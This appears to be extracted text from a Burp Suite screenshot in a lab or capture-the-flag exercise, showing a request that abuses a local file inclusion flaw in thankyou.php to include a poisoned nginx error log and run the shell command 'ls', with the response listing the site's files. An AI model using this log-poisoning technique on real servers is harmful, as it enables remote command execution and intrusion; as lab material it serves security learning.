 Send
Cancel
< ▾
> ▾
Target: http://192.168.1.14
Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
2 Host: 192.168.1.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.14/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 2021/02/19 03:54:24 [error] 450#0: *50 FastCGI sent in stderr: "PHI
47 PHP message: PHP Warning: include(): Failed opening '=&lt;?php sys
48 contact.php
49 css
50 faq.php
51 footer.php
52 images
53 index.php
54 solutions.php
55 thankyou.php
56 HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
57 2021/02/19 03:54:45 [error] 450#0: *52 FastCGI sent in stderr: "PHI
58 PHP message: PHP Warning: include(): Failed opening '&lt;?php syst
59 contact.php
60 css
61 faq.php
62 footer.php
63 images
? Search... 0 matches